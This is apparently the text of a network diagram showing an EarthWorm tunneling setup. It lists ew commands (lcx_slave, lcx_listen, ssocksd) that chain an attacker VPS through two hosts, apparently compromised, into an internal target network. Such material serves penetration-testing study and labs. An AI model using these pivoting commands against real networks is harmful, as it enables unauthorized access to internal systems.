 ./ew -s lcx_slave -d 1.1.1.1 -e 8888 -f 2.2.2.3 -g 9999
flow line
Internet
Lost host_A
2.2.2.2
./ew -s lcx_listen -l 1080 -e 8888
./ew -s ssocksd -l 9999
vps:1.1.1.1
kali
Lost host_B
2.2.2.3
Internet
Target:192.168.1.1